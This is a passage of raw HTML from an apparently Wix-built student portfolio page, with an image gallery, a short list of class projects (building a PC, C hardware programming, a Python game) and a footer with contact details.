data-id="d51455df-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1"><div class="gallery-item-container visible clickable" id="pgid51455df88ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d51455df-88ab-11e9-9ac2-063f49e9a7e4" data-id="d51455df-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 520px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/2826eb6139e547319fb9fe6f1fc33618.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/2826eb6139e547319fb9fe6f1fc33618.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-1"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d514730c-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2"><div class="gallery-item-container visible clickable" id="pgid514730c88ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d514730c-88ab-11e9-9ac2-063f49e9a7e4" data-id="d514730c-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 1040px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/dc5d5711b3924fa697781873af51c84b.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/dc5d5711b3924fa697781873af51c84b.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-2"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d5149166-88ab-11e9-9ac2-063f49e9a7e4" data-idx="3"><div class="gallery-item-container visible clickable" id="pgid514916688ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d5149166-88ab-11e9-9ac2-063f49e9a7e4" data-id="d5149166-88ab-11e9-9ac2-063f49e9a7e4" data-idx="3" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 1560px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/a049795aa3674b9e91cd97e84aca04c4.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/a049795aa3674b9e91cd97e84aca04c4.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-3"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div></div></div></div><style data-key="scrollCss">.pgscl_jeqvbutz_-1280-0 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_0-320 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_320-480 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_480-500 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_500-510 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/f57433d9e066f6875568478c4782ee07.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/f57433d9e066f6875568478c4782ee07.webp)}.pgscl_jeqvbutz_-1280-0 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_0-320 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_320-480 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_480-500 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_500-510 ~ div #pgid51416cb88ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/f57433d9e066f6875568478c4782ee07.jpg/v1/crop/w_250,h_141,x_0,y_44,scl_0.30,q_70,blur_30/f57433d9e066f6875568478c4782ee07.jpg)}
.pgscl_jeqvbutz_-760--720 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_-720--640 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_-640-0 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_0-640 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_640-960 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_960-1000 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1000-1020 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1020-1030 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/2826eb6139e547319fb9fe6f1fc33618.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/2826eb6139e547319fb9fe6f1fc33618.webp)}.pgscl_jeqvbutz_-760--720 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_-720--640 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_-640-0 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_0-640 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_640-960 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_960-1000 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1000-1020 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1020-1030 ~ div #pgid51455df88ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/2826eb6139e547319fb9fe6f1fc33618.jpg/v1/crop/w_250,h_141,x_0,y_13,scl_0.21,q_70,blur_30/2826eb6139e547319fb9fe6f1fc33618.jpg)}
.pgscl_jeqvbutz_-240--160 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_-160-0 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_0-1280 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1280-1440 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1440-1520 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1520-1540 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1540-1550 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/dc5d5711b3924fa697781873af51c84b.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/dc5d5711b3924fa697781873af51c84b.webp)}.pgscl_jeqvbutz_-240--160 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_-160-0 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_0-1280 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1280-1440 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1440-1520 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1520-1540 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1540-1550 ~ div #pgid514730c88ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/dc5d5711b3924fa697781873af51c84b.jpg/v1/crop/w_250,h_141,x_0,y_70,scl_0.10,q_70,blur_30/dc5d5711b3924fa697781873af51c84b.jpg)}
.pgscl_jeqvbutz_280-320 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_320-640 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_640-1280 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1280-1920 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_1920-2000 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_2000-2040 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_2040-2060 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jeqvbutz_2060-2070 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/a049795aa3674b9e91cd97e84aca04c4.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/a049795aa3674b9e91cd97e84aca04c4.webp)}.pgscl_jeqvbutz_280-320 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_320-640 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_640-1280 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1280-1920 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_1920-2000 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_2000-2040 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_2040-2060 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jeqvbutz_2060-2070 ~ div #pgid514916688ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/a049795aa3674b9e91cd97e84aca04c4.jpg/v1/crop/w_250,h_141,x_0,y_23,scl_0.16,q_70,blur_30/a049795aa3674b9e91cd97e84aca04c4.jpg)}</style></div></div></div></div></div><div class="c2" id="iawf1fpa" contenteditable="true" spellcheck="true"><div id="iawf1fpabg" class="c2bg"></div><div class="c2inlineContent" id="iawf1fpainlineContent" contenteditable="true" spellcheck="true"><style id="iawf1fpa-mesh-styles">
  
#iawf1fpainlineContent {
  height: auto;
  width: 96px;
  position: relative;
}

#iawf1fpainlineContent-gridWrapper {
  pointer-events: none;
}

#iawf1fpainlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: auto;
  grid-template-rows: 1fr;
  grid-template-columns: 100%;
}

#iawf1fpb {
  position: relative;
  margin: 36px 0px 37px 0;
  left: 4px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#iawf1fpacenteredContent {
  position: relative;
}

#iawf1fpainlineContent-gridContainer > * {
  pointer-events: initial;
}

#iawf1fpainlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#iawf1fpainlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="iawf1fpainlineContent-gridWrapper" data-mesh-internal="true"><div id="iawf1fpainlineContent-gridContainer" data-mesh-internal="true">&nbsp; &nbsp; &nbsp;Class Projects</div></div></div></div><div data-packed="true" style="width: 330px; pointer-events: none;" class="txtNew" id="WRchTxte"><h6 class="font_6" contenteditable="true" spellcheck="true">Projects from Different classes and smaller personal projects</h6>

<h6 class="font_6">&#8203;</h6>

<p class="font_8" contenteditable="true" spellcheck="true">1) Built a personal computer&nbsp;</p><p class="font_8" contenteditable="true" spellcheck="true" data-selected="true" data-label-id="0">2) Coded a piece of hardware with C programming&nbsp;</p><p class="font_8" contenteditable="true" spellcheck="true" data-selected="true" data-label-id="0">3)Built a Video game using python</p><p class="font_8" contenteditable="true" spellcheck="true"><br></p>
</div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 860px; height: 5px;" class="hl1" id="FvGrdLnb"></div><div data-packed="true" style="width: 630px; pointer-events: none;" class="txtNew" id="WRchTxt2"><h5 class="font_5"><br></h5>
</div><div id="iawf21em" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="61" data-height="61" style="height: 61px; min-height: 18px; width: 61px;" class="b3" data-state="desktop shouldUseFlex center"><a href="https://medasathwik.wixsite.com/mysite/contact" target="_self" role="button" id="iawf21emlink" class="b3link"><span id="iawf21emlabel" class="b3label"></span></a></div></div></div></div></div></div></div></div></main><footer style="bottom:auto;left:0;margin-left:0;width:100%;min-width:980px;top:;right:;position:" class="fc1_footer fc1" data-site-width="980" data-fixedposition="false" data-isrunninginmobile="false" data-state=" " id="SITE_FOOTER"><div style="left:0;width:100%" id="SITE_FOOTERscreenWidthBackground" class="fc1screenWidthBackground"></div><div style="width:100%" id="SITE_FOOTERcenteredContent" class="fc1centeredContent"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="SITE_FOOTERbg" class="fc1bg"></div><div id="SITE_FOOTERinlineContent" class="fc1inlineContent"><style id="SITE_FOOTER-mesh-styles">
  
#SITE_FOOTERinlineContent {
  height: auto;
  width: 100%;
  position: relative;
}

#SITE_FOOTERinlineContent-gridWrapper {
  pointer-events: none;
}

#SITE_FOOTERinlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: auto;
  grid-template-rows: min-content min-content min-content min-content 1fr;
  grid-template-columns: 100%;
}

#ie48nakd {
  position: relative;
  margin: 19px 0px 50px calc((100% - 980px) * 0.5);
  left: -142px;
  grid-area: 1 / 1 / 6 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxt7 {
  position: relative;
  margin: 70px 0px 7px calc((100% - 980px) * 0.5);
  left: 551px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxtx {
  position: relative;
  margin: 70px 0px 10px calc((100% - 980px) * 0.5);
  left: 771px;
  grid-area: 1 / 1 / 4 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxt1 {
  position: relative;
  margin: 70px 0px 10px calc((100% - 980px) * 0.5);
  left: 94px;
  grid-area: 1 / 1 / 5 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxt8 {
  position: relative;
  margin: 70px 0px -9px calc((100% - 980px) * 0.5);
  left: 325px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#LnkBr2 {
  position: relative;
  margin: 0px 0px 10px calc((100% - 980px) * 0.5);
  left: 545px;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: start;
  align-self: start;
}

#i8yhdqcp {
  position: relative;
  margin: 70px 0px -21px calc((100% - 980px) * 0.5);
  left: 485px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#i8yhhbia {
  position: relative;
  margin: 70px 0px -21px calc((100% - 980px) * 0.5);
  left: 33px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#i8yhiy1r {
  position: relative;
  margin: 70px 0px -21px calc((100% - 980px) * 0.5);
  left: 259px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#i8yhjrh2 {
  position: relative;
  margin: 70px 0px -21px calc((100% - 980px) * 0.5);
  left: 711px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#SITE_FOOTERcenteredContent {
  position: relative;
}

#SITE_FOOTERinlineContent-gridContainer > * {
  pointer-events: initial;
}

#SITE_FOOTERinlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#SITE_FOOTERinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="SITE_FOOTERinlineContent-gridWrapper" data-mesh-internal="true"><div id="SITE_FOOTERinlineContent-gridContainer" data-mesh-internal="true"><div style="height: 137px; width: 1263px; left: -142px;" class="bgis2" id="ie48nakd"><div data-align-type="center" data-fitting-type="legacy_strip_tile" data-type="bgimage" id="ie48nakdbg" class="bgis2bg" style="background-image: none;"></div><div id="ie48nakdinlineContent" class="bgis2inlineContent">dsa</div></div><div data-packed="true" style="width: 110px; pointer-events: none;" class="txtNew" id="WRchTxt7"><p class="font_9"><span class="color_11"><span style="font-weight:bold;">Follow me</span></span></p></div><div data-packed="true" style="width: 203px; pointer-events: none;" class="txtNew" id="WRchTxtx"><p class="font_9"><span class="color_11"><br>
Proudly created with <a href="http://wix.com/?utm_campaign=vir_created_with" target="_blank" data-content="http://wix.com/?utm_campaign=vir_created_with" data-type="external" rel="nofollow">Wix.com</a></span><br>
&nbsp;</p></div><div data-packed="true" style="width: 107px; pointer-events: none;" class="txtNew" id="WRchTxt1"><p class="font_8" style="line-height:1.2em;"><span class="color_11"><span style="font-weight:bold;">Call</span></span></p>

<p class="font_9"><span class="color_11">T: 267-466-6351</span></p></div><div data-packed="true" style="width: 130px; pointer-events: none;" class="txtNew" id="WRchTxt8"><p class="font_9"><span class="color_11"><span style="font-weight:bold;">Contact</span></span><div><span class="color_11"><span style="font-weight:bold;">sm3963@drexel.edu</span></span></div></p>

<p class="font_9"><span class="color_11"><object height="0"></object></span></p></div><div data-hide-prejs="true" style="width:78px;height:22px;top:;bottom:;left:;right:;position:" class="lb1" id="LnkBr2"><ul aria-label="Social bar" id="LnkBr2itemsContainer" class="lb1itemsContainer"><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr20image"><a href="http://www.facebook.com/wix" target="_blank" data-content="http://www.facebook.com/wix" data-type="external" rel="nofollow" id="LnkBr20imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i01kxu&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Facebook Clean &quot;,&quot;uri&quot;:&quot;4f857b2e8a316c4e1ed16717a3d4ec8c.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Facebook Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_1vu2&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.facebook.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr20imageimage"><img id="LnkBr20imageimageimage" alt="Facebook Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/4f857b2e8a316c4e1ed16717a3d4ec8c.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/4f857b2e8a316c4e1ed16717a3d4ec8c.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr21image"><a href="http://www.twitter.com/wix" target="_blank" data-content="http://www.twitter.com/wix" data-type="external" rel="nofollow" id="LnkBr21imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i117oa&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;Twitter Clean &quot;,&quot;uri&quot;:&quot;89b1d2497b29ccbb7d37be1ec6ef0052.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:205,&quot;height&quot;:205,&quot;alt&quot;:&quot;Twitter Clean &quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;1zft&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;http://www.twitter.com/wix&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr21imageimage"><img id="LnkBr21imageimageimage" alt="Twitter Clean " data-type="image" itemprop="image" style="width: 22px; height: 22px; object-fit: cover;" src="https://static.wixstatic.com/media/89b1d2497b29ccbb7d37be1ec6ef0052.png/v1/fill/w_33,h_33,al_c,q_80,usm_0.66_1.00_0.01/89b1d2497b29ccbb7d37be1ec6ef0052.webp"></div></a></li><li style="width:22px;height:22px;margin-bottom:0;margin-right:6px;display:inline-block" class="lb1imageItem" id="LnkBr22image"><a href="https://plus.google.com/117167403531518744294" target="_blank" data-content="https://plus.google.com/117167403531518744294" data-type="external" rel="nofollow" id="LnkBr22imagelink" class="lb1imageItemlink"><div data-image-info="{&quot;imageData&quot;:{&quot;type&quot;:&quot;Image&quot;,&quot;id&quot;:&quot;i21i2e&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;2.0&quot;,&quot;isHidden&quot;:false},&quot;title&quot;:&quot;White Google+ Icon&quot;,&quot;uri&quot;:&quot;eb9767422f0e4c41a507d3e67c4ebac8.png&quot;,&quot;description&quot;:&quot;&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;alt&quot;:&quot;White Google+ Icon&quot;,&quot;link&quot;:{&quot;type&quot;:&quot;ExternalLink&quot;,&quot;id&quot;:&quot;htk18o5m_5ce&quot;,&quot;metaData&quot;:{&quot;pageId&quot;:&quot;masterPage&quot;,&quot;isPreset&quot;:true,&quot;schemaVersion&quot;:&quot;1.0&quot;,&quot;isHidden&quot;:false},&quot;url&quot;:&quot;https://plus.google.com/117167403531518744294&quot;,&quot;target&quot;:&quot;_blank&quot;}},&quot;displayMode&quot;:&quot;fill&quot;}" style="width: 22px; height: 22px; position: absolute;" data-has-bg-scroll-effect="" data-style="position:absolute" class="lb1imageItemimage" id="LnkBr22imageimage"></div></a></li></ul></div><div data-svg-id="8bfea90df6d04562a23fb515327ec615.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" 